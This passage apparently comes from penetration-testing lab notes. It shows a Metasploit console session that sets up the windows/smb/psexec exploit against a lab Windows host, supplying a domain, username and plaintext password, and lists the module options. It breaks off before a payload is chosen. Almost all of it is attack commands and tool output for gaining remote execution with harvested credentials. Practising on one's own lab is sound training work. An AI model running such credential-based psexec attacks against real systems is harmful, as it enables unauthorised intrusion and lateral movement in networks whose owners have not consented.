 rhosts => 192.168.57.141
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.141 yes The target address range or CIDR identi
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on ta
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an adm
read/write folder share
SMBDomain marvel.local no The Windows domain to use for authenti
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
we have to run this with appropriate
payload
msf5 exploit(windows/smb/psexec) > set